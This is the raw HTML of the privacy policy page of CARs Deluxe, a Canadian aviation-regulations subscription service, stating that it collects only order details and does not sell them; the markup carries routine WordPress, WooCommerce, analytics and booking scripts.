

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carsdeluxe.ca/about-us/privacy-policy/
body_size: 12362
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.carsdeluxe.ca/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
<link href='//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800' rel='stylesheet' type='text/css'>
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap" rel="stylesheet">
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;900&display=swap" rel="stylesheet">
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Lato:wght@400;700&display=swap" rel="stylesheet">
<script src="https://kit.fontawesome.com/c3061bd53b.js" crossorigin="anonymous"></script>
<link
      rel="stylesheet"
      href="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.css"
    />
	<script>var et_site_url='https://www.carsdeluxe.ca';var et_post_id='193';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Privacy Policy &#8211; CARs Deluxe</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CARs Deluxe &raquo; Feed" href="https://www.carsdeluxe.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="CARs Deluxe &raquo; Comments Feed" href="https://www.carsdeluxe.ca/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.carsdeluxe.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Canadian Aviation Regulations v.1.0" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.carsdeluxe.ca/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='ce4wp-subscribe-style-inline-css' type='text/css'>
.wp-block-ce4wp-subscribe{max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .title{margin-bottom:0}.wp-block-ce4wp-subscribe .subTitle{margin-top:0;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer{margin-top:5px;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer .disclaimer-label{margin-left:10px}.wp-block-ce4wp-subscribe .inputBlock{width:100%;margin-bottom:10px}.wp-block-ce4wp-subscribe .inputBlock input{width:100%}.wp-block-ce4wp-subscribe .inputBlock label{display:inline-block}.wp-block-ce4wp-subscribe .submit-button{margin-top:10px;display:block}.wp-block-ce4wp-subscribe .required-text{display:inline-block;margin:0;padding:0;margin-left:0.3em}.wp-block-ce4wp-subscribe .onSubmission{height:0;max-width:840px;margin:0 auto}.ce4wp-link{cursor:pointer}

.no-flex{display:block}.sub-header{margin-bottom:1em}


</style>
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.carsdeluxe.ca/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.carsdeluxe.ca/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.carsdeluxe.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.carsdeluxe.ca/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rmp-menu-styles-css'  href='https://www.carsdeluxe.ca/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=9732da' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.carsdeluxe.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.carsdeluxe.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.carsdeluxe.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bookly-ladda.min.css-css'  href='https://www.carsdeluxe.ca/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/ladda.min.css?ver=22.1' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-picker.classic.css-css'  href='https://www.carsdeluxe.ca/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/picker.classic.css?ver=22.1' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-picker.classic.date.css-css'  href='https://www.carsdeluxe.ca/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/picker.classic.date.css?ver=22.1' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-intlTelInput.css-css'  href='https://www.carsdeluxe.ca/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/intlTelInput.css?ver=22.1' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bookly-main.css-css'  href='https://www.carsdeluxe.ca/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bookly-main.css?ver=22.1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://www.carsdeluxe.ca/wp-content/themes/Divi/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://www.carsdeluxe.ca/wp-content/themes/carsdeluxe/style.css?ver=4.9.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.carsdeluxe.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.carsdeluxe.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.carsdeluxe.ca/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0' id='rcfwc-js-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?explicit&#038;hl=en_US&#038;ver=5.8.12' id='recaptcha-js'></script>
<script type='text/javascript' src='https://www.carsdeluxe.ca/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/spin.min.js?ver=22.1' id='bookly-spin.min.js-js'></script>
<script type='text/javascript' id='bookly-globals-js-extra'>
/* <![CDATA[ */
var BooklyL10nGlobal = {"csrf_token":"d3f901fa43","ajax_url_backend":"https:\/\/www.carsdeluxe.ca\/wp-admin\/admin-ajax.php","ajax_url_frontend":"https:\/\/www.carsdeluxe.ca\/wp-admin\/admin-ajax.php","mjsTimeFormat":"h:mm a","datePicker":{"format":"MMMM D, YYYY","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"daysOfWeek":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"firstDay":1,"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"}},"dateRange":{"format":"MMMM D, YYYY","applyLabel":"Apply","cancelLabel":"Cancel","fromLabel":"From","toLabel":"To","customRangeLabel":"Custom range","tomorrow":"Tomorrow","today":"Today","yesterday":"Yesterday","last_7":"Last 7 days","last_30":"Last 30 days","next_7":"Next 7 days","next_30":"Next 30 days","thisMonth":"This month","nextMonth":"Next month","firstDay":1},"addons":[],"cloud_products":"","data":{}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.carsdeluxe.ca/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/ladda.min.js?ver=22.1' id='bookly-ladda.min.js-js'></script>
<script type='text/javascript' src='https://www.carsdeluxe.ca/wp-content/plugins/bookly-responsive-appointment-booking-tool/backend/resources/js/moment.min.js?ver=22.1' id='bookly-moment.min.js-js'></script>
<script type='text/javascript' src='https://www.carsdeluxe.ca/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/hammer.min.js?ver=22.1' id='bookly-hammer.min.js-js'></script>
<script type='text/javascript' src='https://www.carsdeluxe.ca/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/jquery.hammer.min.js?ver=22.1' id='bookly-jquery.hammer.min.js-js'></script>
<script type='text/javascript' src='https://www.carsdeluxe.ca/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/picker.js?ver=22.1' id='bookly-picker.js-js'></script>
<script type='text/javascript' src='https://www.carsdeluxe.ca/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/picker.date.js?ver=22.1' id='bookly-picker.date.js-js'></script>
<script type='text/javascript' id='bookly-bookly.min.js-js-extra'>
/* <![CDATA[ */
var BooklyL10n = {"ajaxurl":"https:\/\/www.carsdeluxe.ca\/wp-admin\/admin-ajax.php","csrf_token":"d3f901fa43","today":"Today","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"daysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextMonth":"Next month","prevMonth":"Previous month","show_more":"Show more","sessionHasExpired":"Your session has expired. Please press \"Ok\" to refresh the page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.carsdeluxe.ca/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/bookly.min.js?ver=22.1' id='bookly-bookly.min.js-js'></script>
<script type='text/javascript' src='https://www.carsdeluxe.ca/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/intlTelInput.min.js?ver=22.1' id='bookly-intlTelInput.min.js-js'></script>
<link rel="https://api.w.org/" href="https://www.carsdeluxe.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://www.carsdeluxe.ca/wp-json/wp/v2/pages/193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carsdeluxe.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.carsdeluxe.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 5.4.2" />
<link rel="canonical" href="https://www.carsdeluxe.ca/about-us/privacy-policy/" />
<link rel='shortlink' href='https://www.carsdeluxe.ca/?p=193' />
<link rel="alternate" type="application/json+oembed" href="https://www.carsdeluxe.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsdeluxe.ca%2Fabout-us%2Fprivacy-policy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.carsdeluxe.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsdeluxe.ca%2Fabout-us%2Fprivacy-policy%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-144616462-1 ', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://www.carsdeluxe.ca/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.carsdeluxe.ca/wp-content/uploads/2021/11/Asset-1.jpg" sizes="32x32" />
<link rel="icon" href="https://www.carsdeluxe.ca/wp-content/uploads/2021/11/Asset-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carsdeluxe.ca/wp-content/uploads/2021/11/Asset-1.jpg" />
<meta name="msapplication-TileImage" content="https://www.carsdeluxe.ca/wp-content/uploads/2021/11/Asset-1.jpg" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.carsdeluxe.ca/wp-content/et-cache/global/et-divi-customizer-global-17618466816294.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="page-template-default page page-id-193 page-child parent-pageid-14 theme-Divi woocommerce-no-js et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns_2_5__3_5 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header class="site-header">
	    <div class="container">
	        <div class="top-header">
	        <div class="header-left">
	        <!-- <a class="phone" href="tel:6047633671"><i class="fas fa-phone-square-alt"></i> 1-833-948-4400</a> -->
	        <a class="phone" href="tel:6047633671"><i class="fas fa-phone-alt"></i> 604-763-3671</a>
	        <a href="mailto:sales@carsdeluxe.ca"><i class="fas fa-envelope"></i> sales@carsdeluxe.ca</a>
	        </div>
	        <div class="header-right">
	        <a href="/book-an-online-demonstration/" class="book-demo">Book A Demo</a>
	        <!-- <a href="/products/"  class="subscribe-now">FREE 30 DAY TRIAL</a> -->
	        </div>
	        </div>
	    </div>
	    
	    <div class="container clearfix et_menu_container">
	        <div class="logo_container">
					<span class="logo_helper"></span>
					<a href="/">
						<img src="/wp-content/uploads/2021/08/carsdeluxe_logo.png" width="640" height="122" alt="Canadian Aviation Regulations (CARs) - Aviation Information Library | Aviation Data Systems" id="logo" data-height-percentage="54" data-actual-width="640" data-actual-height="122">
					</a>
				</div>
				
				
		    					
			
			<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://www.carsdeluxe.ca/">Home</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23"><a href="https://www.carsdeluxe.ca/product/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://www.carsdeluxe.ca/products/">Subscribe Now</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.carsdeluxe.ca/features/">Features</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24"><a href="https://www.carsdeluxe.ca/tutorials/">Tutorials</a>
<ul class="sub-menu">
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://www.carsdeluxe.ca/about-us/quick-start-guide/">Quick Start Guide (pdf)</a></li>
	<li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="https://www.carsdeluxe.ca/tutorials/">Video Tutorials</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.carsdeluxe.ca/faq/">FAQ</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-25"><a href="https://www.carsdeluxe.ca/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://www.carsdeluxe.ca/about-us/contact-us/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://www.carsdeluxe.ca/my-account/">My Account</a></li>
</ul>						</nav>
					
				

				
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			
			
				<button type="button"  aria-controls="rmp-container-812" aria-label="Menu Trigger" id="rmp_menu_trigger-812" class=" rmp_menu_trigger rmp-menu-trigger-boring ">
					<span class="rmp-trigger-box"><span class="responsive-menu-pro-inner"></span></span>
				</button><div id="rmp-container-812" class="rmp-container rmp-container rmp-slide-left"><div id="rmp-menu-wrap-812" class="rmp-menu-wrap"><ul id="rmp-menu-812" class="rmp-menu" role="menubar" aria-label="Main Menu"><li id="rmp-menu-item-22" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.carsdeluxe.ca/"  class = "rmp-menu-item-link"  role = "menuitem"  >Home</a></li><li id="rmp-menu-item-23" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href = "https://www.carsdeluxe.ca/product/"  class = "rmp-menu-item-link"  role = "menuitem"  >Products<div class="rmp-menu-subarrow">u25bc</div></a><ul aria-label="Products" 
            role="menu" data-depth="2" 
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-226" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://www.carsdeluxe.ca/products/"  class = "rmp-menu-item-link"  role = "menuitem"  >Subscribe Now</a></li></ul></li><li id="rmp-menu-item-30" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.carsdeluxe.ca/features/"  class = "rmp-menu-item-link"  role = "menuitem"  >Features</a></li><li id="rmp-menu-item-24" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href = "https://www.carsdeluxe.ca/tutorials/"  class = "rmp-menu-item-link"  role = "menuitem"  >Tutorials<div class="rmp-menu-subarrow">u25bc</div></a><ul aria-label="Tutorials" 
            role="menu" data-depth="2" 
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-826" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://www.carsdeluxe.ca/about-us/quick-start-guide/"  class = "rmp-menu-item-link"  role = "menuitem"  >Quick Start Guide (pdf)</a></li><li id="rmp-menu-item-1259" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://www.carsdeluxe.ca/tutorials/"  class = "rmp-menu-item-link"  role = "menuitem"  >Video Tutorials</a></li></ul></li><li id="rmp-menu-item-29" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.carsdeluxe.ca/faq/"  class = "rmp-menu-item-link"  role = "menuitem"  >FAQ</a></li><li id="rmp-menu-item-25" class=" menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href = "https://www.carsdeluxe.ca/about-us/"  class = "rmp-menu-item-link"  role = "menuitem"  >About Us<div class="rmp-menu-subarrow">u25bc</div></a><ul aria-label="About Us" 
            role="menu" data-depth="2" 
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-209" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://www.carsdeluxe.ca/about-us/contact-us/"  class = "rmp-menu-item-link"  role = "menuitem"  >Contact Us</a></li></ul></li><li id="rmp-menu-item-776" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.carsdeluxe.ca/my-account/"  class = "rmp-menu-item-link"  role = "menuitem"  >My Account</a></li></ul></div></div>				
				
	        
	    </div>
	</header>    
			<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-193" class="post-193 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 inner-slider et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_slider et_pb_slider_0 et_pb_slider_fullwidth_off">
				<div class="et_pb_slides">
					<div class="et_pb_slide et_pb_slide_0 et_pb_bg_layout_dark et_pb_media_alignment_center et-pb-active-slide" data-slide-id="et_pb_slide_0">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<h2 class="et_pb_slide_title">Privacy Policy</h2>
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			
				</div> <!-- .et_pb_slides -->
				
			</div> <!-- .et_pb_slider -->
			
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner">We will never sell or give your personal information to any other company. When you browse our website, we do not collect or track any personally identifiable information about you when you browse our site. The only personal information we collect is the information you voluntarily submit when placing an order.</p>
<p>We request only the information we need in order to process your order, charge your credit card, and contact you in case of any questions about your order. We do not, and have never, requested or collected any demographic information (age, income, marital status, etc.) about our customers.</p>
<p>We use the information you provide to process your order, charge your credit card, and communicate with you about your order. The information you provide will never be used to send you information from or about any other company.</p>
<p>Use of Cookies: A cookie is a small string of text that a website sends to your browser. Our cookies do not store any personal information about you or communicate any information about you to any other websites. Our cookies cannot retrieve data from your hard drive, pass on computer viruses, or capture your name, e-mail address, or any other personal information.</p>
<h3>Privacy Policy Questions</h3>
<p>For questions regarding our Privacy Policy please contact us via email at <a href="mailto:support@carsdeluxe.ca?subject=CARs%20Deluxe%20-%20Support%20Request">support@carsdeluxe.ca</a> or at 604-763-3671.</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			
		</div><!-- #et-boc -->
							</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->


			<footer id="main-footer">

				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>With over 50 years in the Canadian Aviation Industry, and 24 years providing this service to our aviation colleagues, we understand the complexity and sheer vastness of the information you are asked to review, recall and communicate on a daily basis. By developing this system for you, over time, we have learned what works!<br />
<a class="btn" href="/products/">SUBSCRIBE TODAY</a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="nav_menu-2" class="fwidget et_pb_widget widget_nav_menu"><h4 class="title">Menu</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-355"><a href="https://www.carsdeluxe.ca/">Home</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.carsdeluxe.ca/product/">Product</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://www.carsdeluxe.ca/features/">Features</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://www.carsdeluxe.ca/tutorials/">Video Tutorials</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://www.carsdeluxe.ca/faq/">FAQ</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-360"><a href="https://www.carsdeluxe.ca/about-us/">About Us</a></li>
<li id="menu-item-797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://www.carsdeluxe.ca/about-us/contact-us/">Contact Us</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://www.carsdeluxe.ca/my-account/">My Account</a></li>
</ul></div></div> <!-- end .fwidget --><div id="text-4" class="fwidget et_pb_widget widget_text"><h4 class="title">Sales and general inquires</h4>			<div class="textwidget"><p>Aviation Data Systems<br />
Suite 303 &#8211; 5011 Springs Boulevard<br />
Delta, British Columbia<br />
Canada V4M 0B6</p>
<p>Phone: 604-763-3671<br />
Email: <a href="mailto:sales@carsdeluxe.ca?subject=CARs%20Deluxe%20-%20Sales%20and%20General%20Inquires">sales@carsdeluxe.ca</a></p>
</div>
		</div> <!-- end .fwidget --><div id="custom_html-4" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-btns">
    <a href="/products/">Subscribe Now</a>
    <a href="/book-an-online-demonstration/">Book a demo</a>
</div></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

						
				<div class="bottom-menu">
					
				<div class="container">
					
					
				<ul id="menu-terms-menu" class="term-menu"><li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.carsdeluxe.ca/about-us/terms-and-conditions/">Terms and Conditions</a></li>
